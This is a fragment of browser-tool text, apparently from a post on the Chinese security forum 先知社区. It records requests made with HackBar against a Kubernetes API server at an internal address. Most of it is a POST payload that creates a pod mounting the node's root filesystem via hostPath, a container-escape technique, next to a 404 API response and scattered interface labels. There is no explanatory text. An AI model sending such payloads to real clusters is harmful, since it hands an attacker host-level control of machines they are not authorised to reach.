 https://192.168.108.100:6443/api/v1/namespaces/default/pods/test-1
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
kind: "Status"
apiVersion: "v1"
metadata: {}
status: "Failure"
message: 'pods "test-1" not found'
reason: "NotFound"
details:
name: "test-1"
kind: "pods"
code: 404
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://192.168.108.100:6443/api/v1/namespaces/default/pods/test-1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
{"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{"kubectl.kubernetes.io/last-applied-configuration":"{\"apiVersion\":\"v1
\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"test-1\",\"namespace\":\"default\"},\"spec\":{\"containers\":[{\"image
\":\"nginx:1.14.2\",\"name\":\"test-1\",\"volumeMounts\":[{\"mountPath\":\"/host\",\"name\":\"host\"}]}],\"volumes\":[{\"hostPath\":{\"path
\":\"/\",\"type\":\"Directory\"},\"name\":\"host\"}]}}\n"},"name":"test-1","namespace":"default"},"spec":{"containers":
[{"image":"nginx:1.14.2","name":"test-4444","volumeMounts":[{"mountPath":"/host","name":"host"}]}],"volumes":[{"hostPath":
{"path":"/","type":"Directory"},"name":"host"}]}}
先知社区